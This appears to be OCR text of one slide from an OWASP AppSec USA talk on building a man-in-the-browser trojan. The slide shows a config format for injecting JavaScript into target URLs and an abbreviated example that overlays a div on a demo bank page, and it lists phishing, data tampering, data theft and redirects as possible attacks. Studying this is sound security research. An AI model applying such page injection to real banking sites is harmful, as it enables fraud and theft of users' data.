 AppSec USA
ORLANDO
OWASP
DOM Tampering
• List of target URLs
• Virtual Bank Demo
• Possible attacks
– Phishing/Trick user
– Tampering data
– Steal sensitive data
– Redirects
Config
"<URL>": {
"execute": "<JAVASCRIPT CODE>"
},
Examples
"*://virtual-bank.jscrambler.com/": {
"execute": "if (window.location.toString() !==
'http://virtual-bank.jscrambler.com/') { return; } var overlay
= document.createElement('div'); overlay.setAttribute('id',
'overlay'); overlay.setAttribute('class', 'ad-overlay'); /*
(...) */ document.body.appendChild(overlay);"
}
OWASP
Open Web Application
Security Project
38
Disney World.
RESORT
Crafting the Next-Generation Man-in-the-Browser Trojan